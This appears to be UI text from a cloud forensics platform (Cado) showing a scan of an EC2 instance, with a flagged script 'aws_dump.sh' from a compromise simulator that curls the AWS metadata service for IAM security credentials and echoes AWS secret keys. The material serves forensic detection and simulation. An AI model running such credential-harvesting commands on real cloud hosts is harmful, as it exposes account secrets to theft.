 CADO//
scan-ev73-2022-02-02 ⋮ / cado_cloud_collector_i-0eeeb173f... Import evidence_id: 1 AND full_filename:"/home/ec2-user/CloudAndContainerCompromiseSimulator/bins/aws_dump.sh"
Overview Timeline Search Key Events Browse Disk Details Alarms 20 Suspicious 34 Users 15 Processes 855 Network Files
Projects
Users
Notifications
Platform
Last Project
Analytics
Help
Settings
Log Out
http://169.254.169.254/latest/meta-data/identity-credentials/ec2/info
http://169.254.169.254/latest/meta-data/placement/availability-zone
/home/ec2-user/CloudAndContainerCompromiseSimulator/bins/aws_dump.sh
http://169.254.169.254/latest/meta-data/iam/info
http://169.254.169.254/latest/meta-data/iam/security-credentials/
169.254.169.254
Details
Filesize 588 Bytes
SHA256 b58cf43cb4b000cb63334a8e20ca53e0112037daa178062c876a395092e1d8ca
External Resources OTX, VirusTotal
Interesting Strings
http://169.254.169.254/latest/meta-data/identity-credentials/ec2/info
http://169.254.169.254/latest/meta-data/placement/availability-zone
http://169.254.169.254/latest/meta-data/iam/info
http://169.254.169.254/latest/meta-data/iam/security-credentials/
169.254.169.254
File Preview
# Dump AWS Data
echo Dumping AWS Meta Data
curl -s http://169.254.169.254/latest/meta-data/identity-credentials/ec2/info
curl -s http://169.254.169.254/latest/meta-data/placement/availability-zone
curl -s http://169.254.169.254/latest/meta-data/iam/info
curl -s http://169.254.169.254/latest/meta-data/iam/security-credentials/
echo $AWS_ACCESS_KEY_ID
echo $AWS_SECRET_ACCESS_KEY